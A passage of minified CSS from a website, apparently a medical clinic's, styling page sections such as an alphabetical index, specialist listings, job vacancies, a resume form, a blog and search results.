.625vw;height:40px;width:214px;display:flex}.custom-tab.department-page .custom-tab__top-block-title{font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:24px}@media (max-width:1350px){.custom-tab.department-page .custom-tab__top-block-title{margin-bottom:10px}}@media (max-width:767px){.custom-tab.department-page .custom-tab__top-block-title{text-align:center}}.custom-tab .custom-tab__accordeon-item{background:#74c48c;color:#fff}.custom-tab .custom-tab__accordeon-item.active{background:#b3d564}@media (max-width:992px){.department .about-btn.mobile-hide{display:block!important}.department .about-btn.mobile-hide h1{font-size:18px;line-height:22px;margin-bottom:23px}}.alphabet{background:#fcfcfc;padding-top:30px;padding-bottom:75px}@media (max-width:767px){.alphabet{padding-top:0;padding-bottom:24px}}.alphabet__buttons{display:flex;align-items:center;justify-content:space-between;margin-bottom:48px}@media (max-width:767px){.alphabet__buttons{margin-bottom:24px}}.alphabet__button{width:calc(50% - 12px);height:56px;display:flex;align-items:center;justify-content:center;color:#999;font-weight:700;font-size:18px;line-height:22px;background:#eee;cursor:pointer;transition:all .3s ease;font-family:Montserrat Bold}.alphabet__button.white{background:#fff}.alphabet__button.active,.alphabet__button:hover{background:#b3d564;color:#fff}@media (max-width:1280px){.alphabet__button{font-size:12px;line-height:15px;height:40px}}.alphabet__all{display:flex;align-items:center;justify-content:center;margin-bottom:48px;flex-wrap:wrap}.alphabet__all a{padding:3px;margin:0 2px;font-size:24px;line-height:29px;text-align:center;text-transform:uppercase;color:#999}.alphabet__all a.active{color:#519d73;font-weight:700;font-family:Montserrat Bold}.alphabet__all a.active.chosen{background:#b3d564;border-radius:50%;width:20px;height:20px;display:flex;align-items:center;justify-content:center;color:#fff}@media (max-width:1280px){.alphabet__all a{font-size:18px;line-height:22px}}.alphabet__title{font-weight:700;font-size:24px;line-height:48px;border-bottom:1px solid #eee;margin:15px 0;text-transform:uppercase;color:#519d73;font-family:Montserrat Bold}.alphabet__result{font-size:24px;line-height:48px;margin:30px 0;display:block;position:relative;transition:padding-left .4s ease-out;padding-right:30px}.alphabet__result:after{content:"";position:absolute;left:-5px;top:50%;width:34px;height:30px;transform:translateY(-50%);background:url(/img/icons/leaf-hover.svg) 50% 50% no-repeat;transition:opacity .1s ease-out;opacity:0}.alphabet__result:hover{color:#74c48c}@media (min-width:768px){.alphabet__result:hover{color:#b3d564;text-decoration:underline;padding-left:30px;padding-right:5px;transition:padding-left .3s ease-out}.alphabet__result:hover:after{opacity:1;transition-delay:.3s;transition:opacity .4s ease-out}}.alphabet__result.active{color:#519d73;font-weight:700;text-decoration:underline;font-family:Montserrat Bold}@media (max-width:1280px){.alphabet__result{font-size:18px;line-height:24px}}.alphabet__show-more{display:flex;align-items:center;font-weight:400;font-size:12px;line-height:15px;color:#666;position:relative;justify-content:center}@media (max-width:767px){.alphabet__show-more{display:none}}@media (max-width:992px) and (orientation:landscape){.alphabet__show-more{display:none}}.alphabet__show-more-line{position:absolute;left:0;width:100%;top:50%;transform:translateY(-50%);height:1px;background:#e2e2e2}.alphabet__show-more-btn{padding:5px;background:#fcfcfc;cursor:pointer;position:relative}.alphabet__show-more-btn.hide{display:none}.alphabet__show-more-btn img{position:absolute;bottom:-10px;left:50%;transform:translateX(-50%)}@media (max-width:767px){.alphabet__block:not(.is-shown){display:none}}.alphabet__show-more.hide .alphabet__show-more-btn img{transform:translateX(-50%) rotate(180deg)}.alphabet__show-more.hide .alphabet__show-more-btn.hide{display:block}.alphabet__show-more.hide .alphabet__show-more-btn.show{display:none}.prices{display:flex;align-items:center;justify-content:space-between;background:#fafafa url(/img/prices.svg) 100% 50% no-repeat}@media (max-width:992px){.prices{flex-direction:column;background-size:cover}}.prices__title{font-weight:700;font-size:24px;line-height:30px;position:relative;font-family:Montserrat Bold}@media (max-width:767px){.prices__title{margin-bottom:16px}}.prices__title img{position:absolute;left:0;top:50%;transform:translate(-100%,-50%)}@media (max-width:620px){.prices__title img{display:none}}@media (max-width:1280px){.prices__title{font-size:18px;line-height:24px}}.prices .btn{margin:0!important;width:17.145833vw;padding:0;height:56px;font-size:18px;margin-left:10px}@media (max-width:1280px){.prices .btn{font-size:12px;width:214px;height:40px;line-height:15px}}@media (max-width:992px){.prices .btn{margin-top:15px!important}}.prices .btn:first-of-type{margin-left:0}@media (max-width:992px){.prices .btn:first-of-type{margin-top:0!important}}@media (max-width:767px){.prices .btn{width:100%;max-width:100%}}.prices .btn--grow{margin-right:1.8vw!important}@media (max-width:992px){.prices .btn--grow{margin-right:0!important}}.prices .btn--grow:last-child{margin-right:0!important}.section{padding:2.7777777778vw 3rem 2.7083333333vw}.section.why-block{background:#fcfcfc;display:flex}@media (max-width:1280px){.section{padding:1rem 1rem 1rem 3rem}}@media (max-width:767px){.section{padding:24px 20px}}@media (max-width:620px){.why-block{flex-direction:column}}.why-block__images>div:not(.modal-mask){width:100%}.why-block__images .owl-carousel{height:27.7777777778vw}@media (max-width:620px){.why-block__images .owl-carousel{height:290px}}.why-block__images .owl-carousel .owl-item{height:100%;display:flex;align-items:center;justify-content:center;margin:0}.why-block__images .owl-carousel .owl-item img:not(.image-in-popup){width:auto;max-height:100%;max-width:100%}.why-block__images .owl-stage{height:27.7777777778vw}@media (max-width:620px){.why-block__images .owl-stage{height:290px}}.why-block__right{width:calc(100% - 365px);height:27.7777777778vw;padding-bottom:45px;position:relative}@media (max-width:620px){.why-block__right{width:100%;height:290px}}.why-block__left{width:340px;margin-right:25px;display:flex;align-items:flex-start;justify-content:center;flex-direction:column}@media (max-width:620px){.why-block__left{width:100%;margin-right:0;margin-bottom:25px}}.why-block__title{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;margin-bottom:24px;position:relative}.why-block__title img{position:absolute;left:0;top:50%;transform:translate(-100%,-50%)}@media (max-width:620px){.why-block__title img{display:none}}.why-block__description{font-weight:400;font-size:16px;line-height:24px}.why-block__description a,.why-block__description strong{color:#74c48c}.why-block__description a{text-decoration:underline}.why-block__description a:hover{text-decoration:none}.why-block__description ul{margin:10px 0}.why-block__description ul li{margin-top:20px}.why-block__description ul li:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.why-block__description ul ul{padding-left:24px}.why-block .custom-nav{position:absolute;bottom:0;display:flex;align-items:center;margin:0}.why-block .custom-nav__next,.why-block .custom-nav__prev{font-size:0}.why-block .modal-container .owl-carousel,.why-block .modal-container .owl-stage{height:auto}.photos-img-description{margin-top:20px}.hero{flex-grow:1;padding:30px 111px;box-sizing:border-box;display:flex;align-items:center;justify-content:flex-start;background-repeat:no-repeat;background-size:cover;background-position:50%}@media (max-width:1199px){.hero{padding:20px 60px}}@media (max-width:767px){.hero{width:100%;padding:24px 20px;background-image:none!important}}@media (max-width:992px) and (orientation:landscape){.hero{width:100%;padding:24px 20px;background-image:none!important}}.hero__content{width:100%;padding:32px;box-sizing:border-box;max-width:44vw;background:linear-gradient(0deg,rgba(25,56,29,.5),rgba(25,56,29,.5))}@media (max-width:767px){.hero__content{background:0 0;max-width:none;padding:0}}@media (max-width:992px) and (orientation:landscape){.hero__content{background:0 0;max-width:none;padding:0}}.hero__content .btn{margin-top:32px;max-width:240px;margin-left:0}@media (max-width:767px){.hero__content .btn{margin-top:16px;max-width:100%;width:100%}}.hero__head{position:relative;margin-bottom:20px;padding-bottom:16px;box-sizing:border-box}@media (max-width:767px){.hero__head{margin-bottom:16px;padding:0}}.hero__head:after{content:"";position:absolute;bottom:0;left:0;width:214px;height:4px;background:#b3d564}@media (max-width:767px){.hero__head:after{display:none}}.hero__title{color:#fff;text-shadow:0 4px 4px rgba(25,56,29,.3)}@media (max-width:767px){.hero__title{color:#333;text-shadow:none}}@media (max-width:992px) and (orientation:landscape){.hero__title{color:#333;text-shadow:none}}.hero__text{font-size:18px;line-height:1.6em;color:#fff;font-weight:400;text-shadow:0 4px 4px rgba(25,56,29,.3)}.hero__text--accent{font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.hero__text--accent{color:#74c48c}}.hero__text *{font-size:18px;line-height:1.6em}@media (max-width:767px){.hero__text{color:#333;text-shadow:none}.hero__text,.hero__text *{font-size:14px}.hero__text strong{color:#74c48c}}@media (max-width:992px) and (orientation:landscape){.hero__text{color:#333;text-shadow:none}.hero__text,.hero__text *{font-size:14px}.hero__text strong{color:#74c48c}}@media (max-width:767px){.hero-row{flex-wrap:wrap}}@media (max-width:992px) and (orientation:landscape){.hero-row{flex-wrap:wrap}}.specialists{position:relative;padding:56px 137px 56px 143px;background:#fcfcfc;box-sizing:border-box}@media (max-width:1199px){.specialists{padding:56px 60px}}@media (max-width:767px){.specialists{padding:24px 20px}}.specialists .background{position:absolute;left:114px;top:24px}@media (max-width:1199px){.specialists .background{left:40px}}.specialists__title{margin-bottom:48px;font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.specialists__title{margin-bottom:24px}}.specialists__head{margin-bottom:48px}@media (max-width:767px){.specialists__head{margin-bottom:24px}}.specialists__select-wrap{max-width:calc(50% - 12px);width:452px}@media (max-width:767px){.specialists__select-wrap{max-width:452px;width:100%}}.specialists__wrap{margin:-12px;flex-wrap:wrap}@media (max-width:767px){.specialists__wrap{margin:-8px 0}}.specialists__item{padding:12px;width:50%;box-sizing:border-box;display:flex}@media (max-width:767px){.specialists__item{width:100%;padding:8px 0}}.specialists__more-wrap{padding-top:40px;box-sizing:border-box;display:flex;justify-content:center}@media (max-width:767px){.specialists__more-wrap{padding-top:24px}}.specialists__more-wrap .btn{padding:0 34px}@media (max-width:767px){.specialists__more-wrap .btn{width:100%;justify-content:center}}.content-padding-top{padding-top:80px}@media (max-width:992px){.content-padding-top{padding-top:0}}.js-load-more-count{padding-left:5px;padding-right:5px}.vacancy{width:100%;padding:20px;box-sizing:border-box;display:flex;flex-direction:column;background:#eee;transition:all .4s ease-in-out}@media (max-width:767px){.vacancy{min-height:238px}}.vacancy:hover{box-shadow:0 4px 30px rgba(0,0,0,.15);background:#fff}.vacancy__head{margin-bottom:8px}@media (max-width:767px){.vacancy__head{margin-bottom:16px;flex-direction:column}}.vacancy__title{max-width:250px;margin-bottom:8px;margin-right:10px;font-size:16px;font-weight:700;font-family:Montserrat SemiBold;color:#333}@media (max-width:767px){.vacancy__title{margin-right:0;margin-bottom:8px}}.vacancy__date-wrap{align-items:center}.vacancy__icon-head{margin-right:7px;max-width:13px}.vacancy__list{margin-bottom:16px}@media (max-width:767px){.vacancy__list{margin-bottom:21px}}.vacancy__date{font-size:12px;font-weight:400;color:#74c48c}.vacancy__item{display:block;font-size:14px;line-height:1.6em;font-weight:400;color:#333}.vacancy__bottom{margin-top:auto}@media (max-width:767px){.vacancy__btn-wrap{text-align:center}}.vacancy__btn-wrap .btn{display:inline-flex;padding:0 34px;font-size:12px;line-height:12px}@media (max-width:767px){.vacancy__btn-wrap .btn{width:100%;box-sizing:border-box;justify-content:center}}.custom-select{position:relative;width:100%;height:40px;line-height:31px;background:#eee;transition:all .3s;display:flex;align-items:center}@media (max-width:767px){.custom-select{line-height:27px}}.custom-select--open{box-shadow:0 4px 30px rgba(0,0,0,.15)}@media (max-width:767px){.custom-select--open{box-shadow:none}}.custom-select--open .custom-select__current-wrap{background:#fff}.custom-select--open .custom-select__current-wrap:after{transform:translateY(-30%) rotate(225deg)}@media (max-width:767px){.custom-select--open .custom-select__current-wrap:after{border-color:#74c48c}}.custom-select--open .custom-select__list-wrap{max-height:348px;opacity:1;visibility:visible;box-shadow:0 16px 30px 0 rgba(0,0,0,.15)}@media (max-width:767px){.custom-select--open .custom-select__list-wrap{box-shadow:none;max-height:288px}}.custom-select__current-wrap{position:relative;padding:0 24px;box-sizing:border-box;cursor:pointer;transition:all .3s;max-width:100%;display:flex;align-items:center;width:100%}@media (max-width:767px){.custom-select__current-wrap{padding:0 20px}}.custom-select__current-wrap:after{content:"";position:absolute;right:11px;top:48%;border:solid #8a9199;border-width:0 1px 1px 0;display:inline-block;padding:5px;transform:translateY(-50%) rotate(45deg);transition:all .3s}.custom-select__current-value{font-size:18px;font-weight:400;color:#666;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:inline-block}@media (max-width:767px){.custom-select__current-value{font-size:14px}}.custom-select__list-wrap{position:absolute;top:calc(100% - 3px);left:0;z-index:4;padding:24px 24px 24px 0;width:100%;max-height:0;visibility:hidden;opacity:0;box-sizing:border-box;background:#fafafa;transition:all .3s}@media (max-width:767px){.custom-select__list-wrap{padding:16px 20px 16px 0;top:calc(100% - 6px)}}.custom-select__list{width:100%;max-height:300px;overflow-y:auto;scrollbar-width:6px}@media (max-width:767px){.custom-select__list{max-height:256px;scrollbar-width:4px}}.custom-select__item{display:block;margin-bottom:20px;font-size:18px;font-weight:400;color:#333;line-height:1.3em;padding:0 24px;cursor:pointer;box-sizing:border-box;transition:all .3s}@media (max-width:767px){.custom-select__item{font-size:14px;margin-bottom:16px;padding:0 20px}}.custom-select__item:last-child{margin-bottom:0}.custom-select__item--active,.custom-select__item:hover{font-weight:700;font-family:Montserrat SemiBold;color:#74c48c}.resume{padding:40px 138px 40px 116px;box-sizing:border-box;overflow:hidden}.resume--full-page{padding:56px}.resume--full-page .resume__wrap{justify-content:center}.resume--full-page .resume__item--form{max-width:928px}.resume--full-page .resume__form{padding-left:119px;padding-right:119px}@media (max-width:1350px){.resume--full-page .resume__form{padding-left:70px;padding-right:70px}}@media (max-width:767px){.resume--full-page .resume__form{padding-left:20px;padding-right:20px}}.resume--full-page .resume__form-title{margin-top:53px}@media (max-width:767px){.resume--full-page .resume__form-title{margin-top:26px}}.resume--full-page .input-file{margin-bottom:60px}@media (max-width:767px){.resume--full-page .input-file{margin-bottom:41px}}@media (max-width:1199px){.resume{padding:40px 60px}}@media (max-width:767px){.resume{padding:0}}.resume__wrap{justify-content:space-between;align-items:center}@media (max-width:767px){.resume__wrap{flex-direction:column}}.resume__title{margin-bottom:15px;font-size:32px;color:#333;font-weight:700;font-family:Montserrat SemiBold}@media (max-width:1199px){.resume__title{font-size:26px}}@media (max-width:767px){.resume__title{margin-bottom:10px;font-size:24px}}.resume__text{font-size:24px;margin-bottom:15px;color:#333}@media (max-width:1199px){.resume__text{font-size:18px}}@media (max-width:767px){.resume__text{margin-bottom:10px;font-size:16px}}.resume__text:last-child{margin-bottom:0}.resume__item{position:relative;width:100%;max-width:452px;padding-right:10px;box-sizing:border-box}@media (max-width:767px){.resume__item{max-width:none;padding:0}}@media (min-width:1440px){.resume__item--text{max-width:calc(100% - 550px)}}@media (max-width:767px){.resume__item--text{padding:24px 20px 20px}}.resume__item--form{max-width:500px;padding:0}@media (max-width:767px){.resume__item{max-width:none}}.resume__symbol{position:absolute;top:50%;right:0;z-index:-1;font-weight:700;font-family:Montserrat SemiBold;font-size:693.182px;transform:translateY(-50%);color:#fafafa}@media (max-width:1199px){.resume__symbol{font-size:400px}}@media (max-width:767px){.resume__symbol{display:none}}.resume__form{width:100%;box-sizing:border-box}@media (max-width:767px){.resume__form{padding:0 20px 24px}}.resume__form .form-field{line-height:.7em}.resume__form .btn{margin-top:48px}@media (max-width:767px){.resume__form .btn{margin-top:20px}}.resume__form .input-checkbox,.resume__form .input-email,.resume__form .input-name,.resume__form .input-post,.resume__form .input-tel{font-size:18px;margin-bottom:35px;box-sizing:border-box}@media (max-width:991px){.resume__form .input-checkbox,.resume__form .input-email,.resume__form .input-name,.resume__form .input-post,.resume__form .input-tel{margin-bottom:20px;font-size:16px}}@media (max-width:767px){.resume__form .input-checkbox,.resume__form .input-email,.resume__form .input-name,.resume__form .input-post,.resume__form .input-tel{font-size:14px}}.resume__form .input-checkbox{line-height:1.4em}.resume__form input[type=file]{position:absolute;top:-10000px;left:-10000px;z-index:-1;width:1px;height:1px;opacity:0;visibility:hidden}.resume__form-title{margin-bottom:45px;font-weight:700;font-family:Montserrat SemiBold;color:#666;margin-top:45px}@media (max-width:1199px){.resume__form-title{margin:20px 0}}@media (max-width:767px){.resume__form-title{margin-top:26px;margin-bottom:5px}}.admins__head{padding:56px 143px;position:relative;background:#fcfcfc;box-sizing:border-box}@media (max-width:1199px){.admins__head{padding:50px 60px}}@media (max-width:767px){.admins__head{padding:24px 20px}}.admins__head .background{position:absolute;z-index:1;top:28px;left:108px}@media (max-width:1199px){.admins__head .background{left:40px;top:20px}}.admins__subtext,.admins__title{position:relative;z-index:4;color:#333}.admins__title{margin-bottom:24px}@media (max-width:767px){.admins__title{margin-bottom:16px;font-size:18px}}@media (max-width:767px){.admins__subtext{font-size:14px}}.admins__item:nth-child(2n) .admin{flex-direction:row-reverse;background:#fcfcfc}@media (max-width:767px){.admins__item:nth-child(2n) .admin{flex-direction:column}}.admins__item:nth-child(2n) .admin__img-wrap{margin-right:0;margin-left:21px}@media (max-width:767px){.admins__item:nth-child(2n) .admin__img-wrap{margin-left:0}}.admins__item:nth-child(2n) .admin__more-info-btn{background:#fcfcfc!important}.admin{display:flex;align-items:center;width:100%;padding:40px 136px 40px 142px;box-sizing:border-box}@media (max-width:1199px){.admin{padding:50px 60px}}@media (max-width:767px){.admin{padding:24px 20px;flex-direction:column}}.admin__img-wrap{max-width:218px;width:100%;margin-right:21px;flex-shrink:0}@media (max-width:767px){.admin__img-wrap{margin-right:0;max-width:none;margin-bottom:16px}}.admin__img{display:block;width:100%;max-width:100%;height:auto}@media (max-width:767px){.admin__img{max-width:100%}}.admin__text-info{flex-grow:1;overflow-y:auto;padding-right:26px;box-sizing:border-box;max-height:214px}.admin__text-info p:first-of-type{margin-bottom:8px;line-height:24px}@media (max-width:767px){.admin__text-info{padding:0;max-height:100%}}.admin__name{margin-bottom:8px;color:#333;font-weight:700;font-family:Montserrat SemiBold;font-size:18px}@media (max-width:767px){.admin__name{font-size:16px}}.admin__more-info-btn{font-size:14px;line-height:20px;font-weight:300;color:#74c48c;position:absolute;left:0;top:235px;width:100%;background:#fff;display:none;text-decoration:underline}@media (max-width:767px){.admin__more-info-btn{display:block;top:95px;line-height:24px}}.admin__info-list{margin-bottom:16px}@media (max-width:767px){.admin__info-list{margin-bottom:8px}}.admin__info-item{line-height:1.3em;font-size:16px;color:#333}@media (max-width:767px){.admin__info-item{font-size:14px;margin-bottom:4px}.admin__info-item:last-child{margin-bottom:0}}.admin__text-wrap{position:relative}@media (max-width:767px){.admin__text-wrap{max-height:125px;overflow-y:hidden;overflow:hidden}}.admin__text{color:#333;line-height:1.5em}@media (max-width:767px){.admin__text{font-size:14px;line-height:1.5em}}.admin__more{display:none}@media (max-width:767px){.admin__more{text-decoration:underline;font-size:14px;margin-top:4px;display:inline-block;color:#74c48c}}.admin__position,.admin__position p{margin-bottom:8px}.admin__position p:last-of-type{margin-bottom:0}.vacancy-section{position:relative;padding:56px 143px 56px 137px;box-sizing:border-box;background:#fafafa}@media (max-width:1199px){.vacancy-section{padding:56px 60px}}@media (max-width:767px){.vacancy-section{padding:24px 20px}}.vacancy-section .background{position:absolute;top:28px;left:108px}@media (max-width:1199px){.vacancy-section .background{left:40px;top:30px}}.vacancy-section__title{margin-bottom:16px;position:relative;z-index:4}@media (max-width:767px){.vacancy-section__title{font-size:18px;max-width:278px}}.vacancy-section__date-wrap{position:relative;z-index:4;align-items:center;justify-content:flex-start;margin-bottom:48px}@media (max-width:767px){.vacancy-section__date-wrap{margin-bottom:24px}}.vacancy-section__icon{max-width:13px;margin-right:7px}.vacancy-section__date{font-size:12px;font-weight:400;color:#519d73}.vacancy-section__content{padding:0}.vacancy-section__content ul{margin:24px 0}.vacancy-section__content ul ul{padding-left:24px}.vacancy-section__content .description a:not([class]){color:#74c48c;text-decoration:underline}.vacancy-section__content .description a:not([class]):hover{text-decoration:none}.features{position:relative;box-sizing:border-box;background:#fcfcfc;padding:85px 137px 56px 143px}@media (max-width:1199px){.features{padding:60px}}@media (max-width:767px){.features{padding:24px 20px}}.features .owl-carousel .owl-item{margin:0}.features .custom-nav{margin:0;line-height:0}.features .custom-nav__next,.features .custom-nav__prev{padding:0;display:flex;justify-content:center;align-items:center}.features .background{position:absolute;top:56px;left:108px}@media (max-width:1199px){.features .background{left:40px;top:30px}}.features__head{position:relative;z-index:5;margin-bottom:48px}@media (max-width:767px){.features__head{margin-bottom:24px}}.features__title{font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.features__title{font-size:16px}}.features__wrap{margin:0 -22px}@media (max-width:767px){.features__wrap{display:none}}.features__item{padding:0 22px;display:flex;width:33.33333%;box-sizing:border-box}.features__text{line-height:1.3em;color:#333}@media (max-width:767px){.features__text{font-size:14px}}.features__icon{max-width:80px;margin-bottom:30px}@media (max-width:767px){.features__icon{margin-bottom:16px}}.features__slides-wrap{margin-bottom:16px}.features__item-img{align-items:center}.features__item-img img{margin-bottom:0}.features__item-text{margin-top:24px}.features .fw-start{justify-content:flex-start}@media (min-width:768px){#features-slider{display:none}}.main-404{background:#fafafa}@media (max-width:767px){.main-404{display:flex;align-items:center}}.page404{background:#fafafa;display:flex;padding-top:80px;align-items:center;min-height:calc(100vh - 136px)}@media (max-width:992px){.page404{padding-top:40px;min-height:calc(100vh - 140px)}}@media (max-width:767px){.page404{padding-left:20px;padding-right:20px;padding-top:40px;min-height:calc(100vh - 280px)}}.page404__content{width:100%;display:inline-flex;flex-direction:column;align-items:center;justify-content:flex-start}.page404__content .btn{padding:0 60px}@media (max-width:767px){.page404__content .btn{padding:0 30px;width:100%;max-width:100%;text-align:center;justify-content:center;box-sizing:border-box}}.page404__img-wrap{width:100%;max-width:690px;margin-bottom:88px}@media (max-width:1199px){.page404__img-wrap{max-width:400px}}@media (max-width:767px){.page404__img-wrap{max-width:100%;margin-bottom:56px}}.page404__img{max-width:100%;display:block;height:auto}.page404__text{margin-bottom:24px;font-size:18px}@media (max-width:767px){.page404__text{margin-bottom:16px;font-size:16px}}.head-lines{display:inline-flex;width:100%;justify-content:space-between;align-items:center}.head-lines:after,.head-lines:before{content:"";display:block;height:1px;width:100%;background:#e2e2e2}.head-lines:before{margin-right:20px}.head-lines:after{margin-left:20px}.head-lines__text{flex-shrink:0;margin:12px auto 0;border:0;background:none;display:block;font-size:12px;color:#666;transition:all .3s}.head-lines__text:focus{outline:none}.head-lines__text:hover .arrow-down{transform:translateY(3px)}.head-lines__text--active .arrow-down,.head-lines__text--active:hover .arrow-down{transform:rotate(180deg)}.head-lines__text .arrow-down{position:relative;margin-top:4px;width:13px;height:8px;display:block;margin-left:auto;pointer-events:none;margin-right:auto;transition:all .3s}.head-lines__text .arrow-down:after{top:0;left:0;transform:none}.section-blog{padding-top:38px;padding-bottom:56px;box-sizing:border-box;transition:all .4s}.section-blog__wrap{margin:0 -12px}@media (max-width:767px){.section-blog__wrap.mob-margin{margin:0}}@media (max-width:1199px){.section-blog__wrap{flex-direction:column}}.section-blog__title-head{display:none}@media (max-width:767px){.section-blog__title-head{display:block;margin-bottom:11px;font-size:16px}}.section-blog__col{padding:0 12px;box-sizing:border-box;width:50%}@media (max-width:1199px){.section-blog__col{width:100%}}@media (max-width:1199px){.section-blog__col--full{margin-bottom:24px}}.section-blog__col--full .section-blog__item{flex-direction:column;height:100%}.section-blog__col--full .section-blog__img-wrap{max-width:none;width:100%;padding-bottom:100%}@media (max-width:1199px){.section-blog__col--full .section-blog__img-wrap{padding-bottom:50%}}.section-blog__col--full .section-blog__text-wrap{padding:24px}.section-blog__col--full .section-blog__time{color:grey}.section-blog__item{margin-bottom:24px;width:100%;display:flex;background:#fff}@media (max-width:767px){.section-blog__item{flex-direction:column;align-items:flex-start}}.section-blog__item:last-child{margin-bottom:0}.section-blog__title{font-size:16px;margin-bottom:14px;color:#333;font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.section-blog__title{margin-bottom:13px}}.section-blog__img-wrap{position:relative;width:14.8611111111vw;padding-bottom:47.2%;box-sizing:border-box;flex-shrink:0}@media (max-width:1199px){.section-blog__img-wrap{padding-bottom:28.6%;width:30vw}}@media (max-width:767px){.section-blog__img-wrap{width:87.444444vw;margin-left:auto;margin-right:auto;padding-bottom:100%}}.section-blog__img{position:absolute;top:0;left:0;display:block;width:100%;max-width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.section-blog__text-wrap{display:inline-flex;flex-direction:column;flex-grow:1;align-items:flex-start;justify-content:center;padding:26px 24px 27px;box-sizing:border-box}@media (max-width:767px){.section-blog__text-wrap{width:100%;padding:24px 20px;background:#fcfcfc}}.section-blog__info-text{font-size:14px;color:#333}.section-blog__info{margin-bottom:14px}.section-blog__date-wrap{margin-bottom:19px;display:flex;align-items:center}.section-blog__date-icon{max-width:13px;margin-right:8px;display:block;height:auto}.section-blog__time{display:block;font-size:12px;color:#74c48c}.section-blog__btn{display:inline-flex;justify-content:center;box-sizing:border-box;padding:0 57px}.section-blog__col.all-width{width:100%;display:flex;flex-wrap:wrap;justify-content:space-between}.section-blog__col.all-width .section-blog__item{width:calc(50% - 12px);margin-bottom:24px}@media (max-width:1199px){.section-blog__col.all-width .section-blog__item{width:100%}}.why{position:relative;padding:56px 137px 56px 96px;box-sizing:border-box;background:#fcfcfc}@media (max-width:767px){.why{padding:24px 20px}}.why__decor{position:absolute;right:0;top:0;z-index:2}@media (max-width:767px){.why__decor{display:none}}.why__decor--two{bottom:0;left:0;right:auto;z-index:4;top:auto}.why__wrap{align-items:center;position:relative;justify-content:center}@media (max-width:767px){.why__wrap{flex-direction:column;align-items:flex-start}}.why__img-wrap{max-width:544px;width:100%;margin-right:32px;min-width:280px}@media (max-width:1199px){.why__img-wrap{max-width:400px}}@media (max-width:767px){.why__img-wrap{margin-right:0;max-width:100%}}.why__img{display:block;max-width:100%;height:auto}.why__text-wrap{position:relative;padding-left:66px;width:100%;box-sizing:border-box}@media (max-width:767px){.why__text-wrap{order:-1;padding:0;margin-bottom:24px}}.why__text-wrap .background{position:absolute;left:26px;top:-20px}.why__text-content{position:relative}.why__title{margin-bottom:24px;font-size:24px;font-weight:700;font-family:Montserrat SemiBold;color:#2b743a}@media (max-width:767px){.why__title{font-size:18px;margin-bottom:16px}}.why__text{line-height:1.4em;margin-bottom:10px;color:#333}@media (max-width:767px){.why__text{font-size:14px}}.why__text:last-child{margin-bottom:0}.why__text--accent,.why__text-col strong{color:#74c48c}.why__text-col img{max-width:100%}.why__text-col ul{margin:10px 0}.why__text-col ul li{margin-top:20px}.why__text-col ul li:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.why__text-col ul ul{padding-left:24px}.gallery{position:relative;padding:56px 90px;box-sizing:border-box;background:#fff}@media (max-width:767px){.gallery{padding:24px 20px}}.gallery__title{position:relative;z-index:3;font-weight:700;font-family:Montserrat SemiBold;margin-bottom:38px}.gallery__title.is-green{color:#2b743a}@media (max-width:767px){.gallery__title{margin-bottom:20px}}.gallery .background{position:absolute;top:19px;left:71px}.gallery__link{display:block;margin:0 auto;max-width:280px;width:100%}.gallery__wrap .owl-carousel .owl-item{margin:0}.gallery__wrap .custom-nav{margin:0;line-height:0}.gallery__wrap .owl-item,.gallery__wrap .owl-stage{height:100%}.gallery__wrap .owl-dots{margin-top:auto;line-height:0;margin-bottom:20px}@media (max-width:767px){.gallery__wrap .owl-dots{margin-bottom:0}}.gallery__wrap .owl-carousel .owl-stage-outer{margin-bottom:38px;height:calc(100% - 93px)}@media (max-width:767px){.gallery__wrap .owl-carousel .owl-stage-outer{margin-bottom:24px}}.in-popup-wrapper{margin:0 auto}.children-diagnosis .gallery__title{color:#2b743a}.search-results{background:#fafafa;padding:2.7777777778vw 3rem 2.7083333333vw;box-sizing:border-box}.search-results.in-left-nemu{position:fixed;top:206px;left:232px;height:calc(100vh - 206px);width:calc(100% - 232px)}@media (max-width:992px){.search-results.in-left-nemu{display:none}}@media (max-width:991px){.search-results__doctor-button{font-weight:700;font-family:Montserrat Bold;font-size:12px!important;line-height:15px}}@media (max-width:991px){.search-results{padding:56px 60px}}@media (max-width:767px){.search-results{padding:24px 20px}}.search-results__item{padding-bottom:32px;width:100%;margin-bottom:32px;border-bottom:1px solid #eee}.search-results__item.no-results-item{border-bottom:none;font-size:18px;line-height:24px}@media (max-width:767px){.search-results__item.no-results-item{margin-bottom:14px}}@media (max-width:767px){.search-results__item{margin-bottom:16px;padding-bottom:20px}}.search-results__item:last-child{margin-bottom:0}.search-results__title{display:block;margin-bottom:16px;font-size:18px;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold;transition:all .4s ease}@media (max-width:767px){.search-results__title{font-size:14px;margin-bottom:8px}}.search-results__title:focus,.search-results__title:hover{color:#b3d564}.search-results__text{margin-bottom:24px;color:#333;line-height:1.5em}.search-results__text strong{font-size:inherit}@media (max-width:767px){.search-results__text{font-size:14px;margin-bottom:16px}}.search-results__bottom{display:flex;align-items:center;font-size:14px;color:#333}@media (max-width:767px){.search-results__bottom{font-size:12px}}.search-results__line,.search-results__path-text{margin-right:4px;display:block;font-size:inherit}.search-results__link{display:inline-block;font-weight:400;color:#74c48c;font-size:inherit;margin-right:4px;transition:all .4s ease}.search-results__link:focus,.search-results__link:hover{color:#b3d564}.search-results__link:last-of-type{margin-right:0}.header_item.btn-search{padding:0}.header_item.btn-search .header_logo{padding:0 30px}.header_item.btn-search>div{height:100%;align-items:center;justify-content:center;cursor:pointer}#header-search .is-green{padding:0;width:214px;display:flex;align-items:center;justify-content:center}@media (max-width:992px){#header-search .is-green{display:block;position:relative;font-size:0;width:100%;padding-left:12px;padding-right:12px;box-sizing:border-box;height:40px}}.search.in-header{position:fixed;left:232px;width:calc(100% - 232px);top:80px;z-index:10;transform:translateY(-200%);min-height:160px}@media (max-width:992px){.search.in-header{left:0;width:100%;min-height:auto;top:40px}}@media (max-width:767px){.search.in-header{top:40px}}@media (max-width:992px) and 